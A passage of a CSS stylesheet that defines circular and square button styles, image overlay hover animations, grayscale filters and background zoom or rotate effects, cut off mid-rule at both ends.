  -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1); }



.WhiteRounded > a {

  color: #222222;

  display: block;

  font-weight: normal; }



.RedRounded {

  background-color: #D8322B;

  border: medium none;

  display: inline-block !important;

  float: none !important;

  font-size: 14px;

  font-weight: normal;

  height: 40px;

  line-height: 40px;

  margin: 0 2px;

  text-align: center;

  width: 40px;

  -webkit-border-radius: 50%;

  -moz-border-radius: 50%;

  -ms-border-radius: 50%;

  -o-border-radius: 50%;

  border-radius: 50%;

  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1); }



.RedRounded > a {

  color: #FFFFFF;

  display: block;

  font-weight: normal; }



.BlackRounded {

  background-color: #222222;

  border: medium none;

  display: inline-block !important;

  float: none !important;

  font-size: 14px;

  font-weight: normal;

  height: 40px;

  line-height: 40px;

  margin: 0 2px;

  text-align: center;

  width: 40px;

  -webkit-border-radius: 50%;

  -moz-border-radius: 50%;

  -ms-border-radius: 50%;

  -o-border-radius: 50%;

  border-radius: 50%;

  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1); }



.BlackRounded > a {

  color: #ffffff;

  display: block;

  font-weight: normal; }



.WhiteHollowRounded {

  border: 1px solid #ffffff;

  display: inline-block !important;

  float: none !important;

  font-size: 14px;

  font-weight: normal;

  height: 40px;

  line-height: 40px;

  margin: 0 2px;

  text-align: center;

  width: 40px;

  -webkit-border-radius: 50%;

  -moz-border-radius: 50%;

  -ms-border-radius: 50%;

  -o-border-radius: 50%;

  border-radius: 50%; }



.WhiteHollowRounded > a {

  color: #ffffff;

  display: block;

  font-weight: normal; }



.BlackHollowRounded {

  border: 1px solid #222222;

  display: inline-block !important;

  float: none !important;

  font-size: 14px;

  font-weight: normal;

  height: 40px;

  line-height: 40px;

  margin: 0 2px;

  text-align: center;

  width: 40px;

  -webkit-border-radius: 50%;

  -moz-border-radius: 50%;

  -ms-border-radius: 50%;

  -o-border-radius: 50%;

  border-radius: 50%; }



.BlackHollowRounded > a {

  color: #222222;

  display: block;

  font-weight: normal; }



.WhiteSquare {

  background-color: #ffffff;

  border: medium none;

  display: inline-block !important;

  float: none !important;

  font-size: 14px;

  font-weight: normal;

  height: 40px;

  line-height: 40px;

  margin: 0 2px;

  text-align: center;

  width: 40px;

  -webkit-border-radius: 4px 4px 4px;

  -moz-border-radius: 4px 4px 4px;

  -ms-border-radius: 4px 4px 4px;

  -o-border-radius: 4px 4px 4px;

  border-radius: 4px 4px 4px;

  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1); }



.WhiteSquare > a {

  color: #222222;

  display: block;

  font-weight: normal; }



.BlackSquare {

  background-color: #222222;

  border: medium none;

  display: inline-block !important;

  float: none !important;

  font-size: 14px;

  font-weight: normal;

  height: 40px;

  line-height: 40px;

  margin: 0 2px;

  text-align: center;

  width: 40px;

  -webkit-border-radius: 4px 4px 4px;

  -moz-border-radius: 4px 4px 4px;

  -ms-border-radius: 4px 4px 4px;

  -o-border-radius: 4px 4px 4px;

  border-radius: 4px 4px 4px;

  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1); }



.BlackSquare > a {

  color: #ffffff;

  display: block;

  font-weight: normal; }



.WhiteHollowSquare {

  border: 1px solid #ffffff;

  display: inline-block !important;

  float: none !important;

  font-size: 14px;

  font-weight: normal;

  height: 40px;

  line-height: 40px;

  margin: 0 2px;

  text-align: center;

  width: 40px;

  -webkit-border-radius: 4px 4px 4px;

  -moz-border-radius: 4px 4px 4px;

  -ms-border-radius: 4px 4px 4px;

  -o-border-radius: 4px 4px 4px;

  border-radius: 4px 4px 4px; }



.WhiteHollowSquare > a {

  color: #ffffff;

  display: block;

  font-weight: normal; }



.BlackHollowSquare {

  border: 1px solid #222222;

  display: inline-block !important;

  float: none !important;

  font-size: 14px;

  font-weight: normal;

  height: 40px;

  line-height: 40px;

  margin: 0 2px;

  text-align: center;

  width: 40px;

  -webkit-border-radius: 4px 4px 4px;

  -moz-border-radius: 4px 4px 4px;

  -ms-border-radius: 4px 4px 4px;

  -o-border-radius: 4px 4px 4px;

  border-radius: 4px 4px 4px; }



.BlackHollowSquare > a {

  color: #222222;

  display: block;

  font-weight: normal; }



.VisibleButtons {

  margin: 0;

  position: absolute;

  text-align: center;

  width: 100%;

  top: 50%;

  margin-top: -20px; }



.VisibleImageOverlay {

  position: absolute;

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  width: 100%;

  height: 100%;

  top: 0;

  left: 0;

  opacity: .6;

  visibility: visible; }



/*  =============================================

Overlay Effects

============================================= */

.ImageWrapper .ImageOverlayH {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  bottom: 0;

  display: block;

  height: 100%;

  left: 0;

  opacity: 0;

  position: absolute;

  right: 0;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayH {

  opacity: 1; }



.ImageWrapper .ImageOverlayHe {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 0;

  display: block;

  height: 0;

  left: 0;

  opacity: 0;

  position: absolute;

  top: 50%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayHe {

  height: 100%;

  top: 0;

  opacity: 1; }



.ImageWrapper .ImageOverlayLi:after {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  content: "";

  display: block;

  left: 0;

  opacity: 0;

  position: absolute;

  top: -100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayLi:after {

  top: -50%;

  opacity: 1; }



.ImageWrapper .ImageOverlayLi:before {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  bottom: -100%;

  height: 100%;

  content: "";

  display: block;

  left: 0;

  opacity: 0;

  position: absolute;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayLi:before {

  bottom: -50%;

  opacity: 1; }



.ImageWrapper .ImageOverlayBe:after {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  content: "";

  display: block;

  left: 0;

  opacity: 0;

  position: absolute;

  top: -100%;

  -webkit-transition: all 0.6s ease 0s;

  -moz-transition: all 0.6s ease 0s;

  -ms-transition: all 0.6s ease 0s;

  -o-transition: all 0.6s ease 0s;

  transition: all 0.6s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayBe:after {

  top: 50%;

  opacity: 1; }



.ImageWrapper .ImageOverlayBe:before {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  bottom: -100%;

  height: 100%;

  content: "";

  display: block;

  left: 0;

  opacity: 0;

  position: absolute;

  -webkit-transition: all 0.6s ease 0s;

  -moz-transition: all 0.6s ease 0s;

  -ms-transition: all 0.6s ease 0s;

  -o-transition: all 0.6s ease 0s;

  transition: all 0.6s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayBe:before {

  bottom: 50%;

  opacity: 1; }



.ImageWrapper .ImageOverlayB {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  display: block;

  left: 50%;

  opacity: 0;

  position: absolute;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 0; }



.ImageWrapper:hover .ImageOverlayB {

  left: 0;

  width: 100%;

  opacity: 1; }



.ImageWrapper .ImageOverlayC:after {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  content: "";

  display: block;

  right: -100%;

  opacity: 0;

  position: absolute;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayC:after {

  right: -50%;

  opacity: 1; }



.ImageWrapper .ImageOverlayC:before {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  content: "";

  display: block;

  left: -100%;

  opacity: 0;

  position: absolute;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayC:before {

  left: -50%;

  opacity: 1; }



.ImageWrapper .ImageOverlayN:after {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  content: "";

  display: block;

  right: -100%;

  opacity: 0;

  position: absolute;

  top: 0;

  -webkit-transition: all 0.6s ease 0s;

  -moz-transition: all 0.6s ease 0s;

  -ms-transition: all 0.6s ease 0s;

  -o-transition: all 0.6s ease 0s;

  transition: all 0.6s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayN:after {

  right: 50%;

  opacity: 1; }



.ImageWrapper .ImageOverlayN:before {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  content: "";

  display: block;

  left: -100%;

  opacity: 0;

  position: absolute;

  top: 0;

  -webkit-transition: all 0.6s ease 0s;

  -moz-transition: all 0.6s ease 0s;

  -ms-transition: all 0.6s ease 0s;

  -o-transition: all 0.6s ease 0s;

  transition: all 0.6s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayN:before {

  left: 50%;

  opacity: 1; }



.ImageWrapper .ImageOverlayO {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  display: block;

  left: -100%;

  opacity: 0;

  position: absolute;

  top: -100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayO {

  left: 0;

  top: 0;

  opacity: 1; }



.ImageWrapper .ImageOverlayF {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  display: block;

  right: -100%;

  opacity: 0;

  position: absolute;

  top: -100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayF {

  right: 0;

  top: 0;

  opacity: 1; }



.ImageWrapper .ImageOverlayNe {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  display: block;

  left: -100%;

  opacity: 0;

  position: absolute;

  bottom: -100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayNe {

  bottom: 0;

  left: 0;

  opacity: 1; }



.ImageWrapper .ImageOverlayNa {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  display: block;

  right: -100%;

  opacity: 0;

  position: absolute;

  bottom: -100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayNa {

  bottom: 0;

  right: 0;

  opacity: 1; }



.ImageWrapper .ImageOverlayMg {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  display: block;

  left: 0;

  opacity: 0;

  position: absolute;

  top: -100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayMg {

  top: 0;

  opacity: 1; }



.ImageWrapper .ImageOverlayAl {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  display: block;

  left: 0;

  opacity: 0;

  position: absolute;

  bottom: -100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayAl {

  bottom: 0;

  opacity: 1; }



.ImageWrapper .ImageOverlaySi {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  display: block;

  top: 0;

  opacity: 0;

  position: absolute;

  right: -100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlaySi {

  right: 0;

  opacity: 1; }



.ImageWrapper .ImageOverlayP {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  display: block;

  top: 0;

  opacity: 0;

  position: absolute;

  left: -100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayP {

  left: 0;

  opacity: 1; }



.ImageWrapper .ImageOverlayS {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  display: block;

  top: 0;

  opacity: 0;

  position: absolute;

  left: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%;

  -webkit-transform: rotate(180deg) scale(0);

  -moz-transform: rotate(180deg) scale(0);

  -ms-transform: rotate(180deg) scale(0);

  -o-transform: rotate(180deg) scale(0);

  transform: rotate(180deg) scale(0); }



.ImageWrapper:hover .ImageOverlayS {

  -webkit-transform: rotate(0deg) scale(1);

  -moz-transform: rotate(0deg) scale(1);

  -ms-transform: rotate(0deg) scale(1);

  -o-transform: rotate(0deg) scale(1);

  transform: rotate(0deg) scale(1);

  opacity: 1; }



.ImageWrapper .ImageOverlayCl {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  display: block;

  top: 0;

  opacity: 0;

  position: absolute;

  left: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%;

  -webkit-transform: rotate(-180deg) scale(0);

  -moz-transform: rotate(-180deg) scale(0);

  -ms-transform: rotate(-180deg) scale(0);

  -o-transform: rotate(-180deg) scale(0);

  transform: rotate(-180deg) scale(0); }



.ImageWrapper:hover .ImageOverlayCl {

  -webkit-transform: rotate(0deg) scale(1);

  -moz-transform: rotate(0deg) scale(1);

  -ms-transform: rotate(0deg) scale(1);

  -o-transform: rotate(0deg) scale(1);

  transform: rotate(0deg) scale(1);

  opacity: 1; }



.ImageWrapper .ImageOverlayArLeft:before {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  opacity: 0;

  content: "";

  display: block;

  position: absolute;

  top: -50%;

  -webkit-transition: all 0.2s ease 0s;

  -moz-transition: all 0.2s ease 0s;

  -ms-transition: all 0.2s ease 0s;

  -o-transition: all 0.2s ease 0s;

  transition: all 0.2s ease 0s;

  width: 100%;

  height: 100%;

  left: -100%;

  overflow: hidden; }



.ImageWrapper .ImageOverlayArLeft:after {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  opacity: 0;

  content: "";

  display: block;

  position: absolute;

  top: 50%;

  -webkit-transition: all 0.2s ease .2s;

  -moz-transition: all 0.2s ease .2s;

  -ms-transition: all 0.2s ease .2s;

  -o-transition: all 0.2s ease .2s;

  transition: all 0.2s ease .2s;

  width: 100%;

  height: 100%;

  left: -100%;

  overflow: hidden; }



.ImageWrapper .ImageOverlayArRight:before {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  opacity: 0;

  content: "";

  display: block;

  position: absolute;

  top: -50%;

  -webkit-transition: all 0.2s ease .3s;

  -moz-transition: all 0.2s ease .3s;

  -ms-transition: all 0.2s ease .3s;

  -o-transition: all 0.2s ease .3s;

  transition: all 0.2s ease .3s;

  width: 100%;

  height: 100%;

  right: -100%;

  overflow: hidden; }



.ImageWrapper .ImageOverlayArRight:after {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  opacity: 0;

  content: "";

  display: block;

  position: absolute;

  top: 50%;

  -webkit-transition: all 0.2s ease .5s;

  -moz-transition: all 0.2s ease .5s;

  -ms-transition: all 0.2s ease .5s;

  -o-transition: all 0.2s ease .5s;

  transition: all 0.2s ease .5s;

  width: 100%;

  height: 100%;

  right: -100%;

  overflow: hidden; }



.ImageWrapper:hover .ImageOverlayArLeft:before, .ImageWrapper:hover .ImageOverlayArLeft:after {

  opacity: 1;

  left: 50%; }



.ImageWrapper:hover .ImageOverlayArRight:before, .ImageWrapper:hover .ImageOverlayArRight:after {

  opacity: 1;

  right: 50%; }



.ImageWrapper .ImageOverlayK {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  opacity: 0;

  position: absolute;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform-origin: top left;

  -moz-transform-origin: top left;

  -ms-transform-origin: top left;

  -o-transform-origin: top left;

  transform-origin: top left;

  -webkit-transform-style: preserve-3D;

  -moz-transform-style: preserve-3D;

  -ms-transform-style: preserve-3D;

  -o-transform-style: preserve-3D;

  transform-style: preserve-3D;

  -webkit-transform: rotate(180deg);

  -moz-transform: rotate(180deg);

  -ms-transform: rotate(180deg);

  -o-transform: rotate(180deg);

  transform: rotate(180deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .ImageOverlayK {

  -webkit-transform: rotate(0deg);

  -moz-transform: rotate(0deg);

  -ms-transform: rotate(0deg);

  -o-transform: rotate(0deg);

  transform: rotate(0deg);

  opacity: 1; }



.ImageWrapper .ImageOverlayCa {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  opacity: 0;

  position: absolute;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform-origin: top right;

  -moz-transform-origin: top right;

  -ms-transform-origin: top right;

  -o-transform-origin: top right;

  transform-origin: top right;

  -webkit-transform-style: preserve-3D;

  -moz-transform-style: preserve-3D;

  -ms-transform-style: preserve-3D;

  -o-transform-style: preserve-3D;

  transform-style: preserve-3D;

  -webkit-transform: rotate(180deg);

  -moz-transform: rotate(180deg);

  -ms-transform: rotate(180deg);

  -o-transform: rotate(180deg);

  transform: rotate(180deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .ImageOverlayCa {

  -webkit-transform: rotate(0deg);

  -moz-transform: rotate(0deg);

  -ms-transform: rotate(0deg);

  -o-transform: rotate(0deg);

  transform: rotate(0deg);

  opacity: 1; }



.ImageWrapper .ImageOverlaySc {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  opacity: 0;

  position: absolute;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform-origin: bottom left;

  -moz-transform-origin: bottom left;

  -ms-transform-origin: bottom left;

  -o-transform-origin: bottom left;

  transform-origin: bottom left;

  -webkit-transform-style: preserve-3D;

  -moz-transform-style: preserve-3D;

  -ms-transform-style: preserve-3D;

  -o-transform-style: preserve-3D;

  transform-style: preserve-3D;

  -webkit-transform: rotate(180deg);

  -moz-transform: rotate(180deg);

  -ms-transform: rotate(180deg);

  -o-transform: rotate(180deg);

  transform: rotate(180deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .ImageOverlaySc {

  -webkit-transform: rotate(0deg);

  -moz-transform: rotate(0deg);

  -ms-transform: rotate(0deg);

  -o-transform: rotate(0deg);

  transform: rotate(0deg);

  opacity: 1; }



.ImageWrapper .ImageOverlayTi {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  opacity: 0;

  position: absolute;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform-origin: bottom right;

  -moz-transform-origin: bottom right;

  -ms-transform-origin: bottom right;

  -o-transform-origin: bottom right;

  transform-origin: bottom right;

  -webkit-transform-style: preserve-3D;

  -moz-transform-style: preserve-3D;

  -ms-transform-style: preserve-3D;

  -o-transform-style: preserve-3D;

  transform-style: preserve-3D;

  -webkit-transform: rotate(180deg);

  -moz-transform: rotate(180deg);

  -ms-transform: rotate(180deg);

  -o-transform: rotate(180deg);

  transform: rotate(180deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .ImageOverlayTi {

  -webkit-transform: rotate(0deg);

  -moz-transform: rotate(0deg);

  -ms-transform: rotate(0deg);

  -o-transform: rotate(0deg);

  transform: rotate(0deg);

  opacity: 1; }



/*  =============================================

Background Transform

============================================= */

.GrayScale {

  -webkit-filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");

  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");

  filter: gray;

  -webkit-filter: grayscale(100%);

  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";

  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);

  opacity: .6;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.GrayScale:hover {

  -webkit-filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");

  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");

  -webkit-filter: grayscale(0%);

  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";

  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);

  opacity: 1; }



.BackgroundS img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.BackgroundS:hover img {

  -webkit-transform: scale(1.2);

  -moz-transform: scale(1.2);

  -ms-transform: scale(1.2);

  -o-transform: scale(1.2);

  transform: scale(1.2); }



.BackgroundRR img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.BackgroundRR:hover img {

  -webkit-transform: rotate(-10deg) scale(1.4);

  -moz-transform: rotate(-10deg) scale(1.4);

  -ms-transform: rotate(-10deg) scale(1.4);

  -o-transform: rotate(-10deg) scale(1.4);

  transform: rotate(-10deg) scale(1.4); }



.BackgroundR img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.BackgroundR:hover img {

  -webkit-transform: rotate(10deg) scale(1.4);

  -moz-transform: rotate(10deg) scale(1.4);

  -ms-transform: rotate(10deg) scale(1.4);

  -o-transform: rotate(10deg) scale(1.4);

  transform: rotate(10deg) scale(1.4); }



.BackgroundRS img {

  -webkit-transform: scale(1.2);

  -moz-transform: scale(1.2);

  -ms-transform: scale(1.2);

  -o-transform: scale(1.2);

  transform: scale(1.2);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.BackgroundRS:hover img {

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1); }



.BackgroundF img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.BackgroundF:hover img {

  opacity: 0; }



.BackgroundFS img {

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.BackgroundFS:hover img {

  -webkit-transform: scale(10);

  -moz-transform: scale(10);

  -ms-transform: scale(10);

  -o-transform: scale(10);

  transform: scale(10);

  opacity: 0; }



.BackgroundFRS img {

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1);
